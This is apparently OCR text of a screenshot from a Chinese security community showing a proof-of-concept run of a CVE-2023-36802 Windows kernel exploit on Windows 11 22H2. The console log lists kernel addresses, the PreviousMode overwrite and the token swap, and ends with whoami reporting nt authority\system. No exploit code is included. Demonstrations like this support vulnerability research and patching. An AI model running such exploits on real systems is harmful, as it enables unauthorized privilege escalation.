 关于"Windows"
Windows 11
Microsoft Windows
版本 22H2 (OS 内部版本 22621.819)
© Microsoft Corporation。保留所有权利。
Windows 11 专业版 操作系统及其用户界面受美国和其他国家/地区的商标法和
其他待颁布或已颁布的知识产权法保护。
根据 Microsoft 软件许可条款,许可如下用户使用本产品:
确定
Administrator: C:\Windows\system32\cmd.exe - CVE-2023-36802.exe
C:\Users\renyi\.dotnet>cd ../
C:\Users\renyi>cd Desktop
C:\Users\renyi\Desktop>CVE-2023-36802.exe
[+] Start CVE-2023-36802 Exploit..
[+] Main Thread Start and Wait for Previous mode overwritten to 0
[+] System EPROCESS address: FFFF8007B96FE040
[+] Current EPROCESS address: FFFF8007BCE66080
[+] main thread KTHREAD address: FFFF8007BE3DB080
[+] mskssrv FILE_OBJECT address: FFFF8007BE7C5BC0
[+] Loop Thread Start..
[+] Overwrite PrevMode Success
[+] OverWrite Current token to system token done, value: FFFF958AEA61408B
[+] FsContextReg Object addr: FFFF8007C4A84B90
[+] ProcessBilled Value: 5FC22183E3967103
[+] Overwrite ProcessBilled field to zero done
[+] Overwrite FsContextReg object+0x188 to zero to break loop
[+] Loop thread loop finished..
[+] Restore Start..
[+] Restore ProcessBilled field done
[+] Current EPROCESS's OBJECT_HEADER address: FFFF8007BCE66050
[+] Ref Count: 0x000000000003A545
[+] Increment of current EPROCESS object done
[+] Reset PreviousMode to 1 done
Microsoft Windows [Version 10.0.22621.819]
(c) Microsoft Corporation。保留所有权利。
C:\Users\renyi\Desktop>whoami
nt authority\system
C:\Users\renyi\Desktop>
先知社区